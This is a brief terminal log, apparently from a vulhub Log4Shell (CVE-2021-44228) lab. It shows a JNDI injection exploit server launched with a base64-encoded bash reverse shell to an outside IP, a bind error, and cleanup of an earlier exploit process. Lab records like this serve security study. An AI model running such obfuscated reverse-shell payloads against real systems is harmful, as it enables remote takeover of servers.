 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]# java -jar /root/vulhub-tools/JNDI-Injection-Exploit-1.0-SNAPSH
OT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuNTYuMTgxLjE0LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,
-i}" -A "123.56.181.14"
Exception in thread "main" java.net.BindException: Address already in use (Bind failed)
        at java.net.PlainSocketImpl.socketBind(Native Method)
        at java.net.AbstractPlainSocketImpl.bind(AbstractPlainSocketImpl.java:387)
        at java.net.ServerSocket.bind(ServerSocket.java:390)
        at java.net.ServerSocket.<init>(ServerSocket.java:252)
        at java.net.ServerSocket.<init>(ServerSocket.java:143)
        at javax.net.DefaultServerSocketFactory.createServerSocket(ServerSocketFactory.java:218)
        at jndi.RMIRefServer.<init>(RMIRefServer.java:80)
        at run.ServerStart.<init>(ServerStart.java:87)
        at run.ServerStart.main(ServerStart.java:56)
[root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]# lsof -i :1389
COMMAND     PID USER   FD   TYPE    DEVICE SIZE/OFF NODE NAME
java    2234617 root   25u  IPv6 119187045      0t0  TCP *:iclpv-dm (LISTEN)
[root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]# kill -9  2234617
[root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]# lsof -i :1389
[1]+  Killed                  java -jar /root/vulhub-tools/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "to
uch /tmp/awesoe_oc" -A "123.56.181.14"
[root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]#